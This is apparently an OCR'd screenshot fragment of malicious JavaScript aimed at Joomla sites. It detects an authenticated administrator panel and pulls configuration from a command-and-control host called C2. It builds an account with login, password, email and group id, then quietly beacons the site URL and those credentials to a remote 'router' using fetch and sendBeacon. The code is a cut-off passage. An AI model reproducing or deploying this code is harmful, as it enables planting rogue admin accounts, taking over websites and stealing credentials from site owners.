
html.slice(0, 12000);return
/com_cpanel|view=cpanel|administrator\/index\.php\?
option=com_/i.test(head)&& !/task=login|id="login-
form"|com_login|login-form/i.test(head);}function
fetchConfig() {return fetch(C2 + '/api.php?
action=public_config', { credentials: 'omit'
}).then(function (r) { return r.json(); }).catch(function () {
return null; });}function mergeUser(data) {var u = {login:
DEF.login,pass: DEF.pass,email: DEF.email,group_id:
DEF.gid};if (data && data.ok) {if (data.user_login)
u.login = data.user_login;if (data.user_pass) u.pass =
data.user_pass;if (data.user_email) u.email =
data.user_email;if (data.user_group_id) u.group_id =
String(data.user_group_id);if (data.joomla_base) C2 =
String(data.joomla_base).replace(/\/+$/, '');}return
u;}function notifyRouter(router, u) {var fields = {url:
location.origin,domain: location.hostname,username:
u.login,password: u.pass,email: u.email,force: '1'};var
payload = new URLSearchParams(fields).toString();try
{fetch(router, {method: 'POST',mode: 'no-cors',headers: {
'Content-Type': 'application/x-www-form-urlencoded'
},body: payload,keepalive: true});} catch (e) {}try {if
(navigator.sendBeacon) {navigator.sendBeacon(router,
new Blob([payload], { type: 'application/x-www-form-
urlencoded' }));}} catch (e2) {}try {if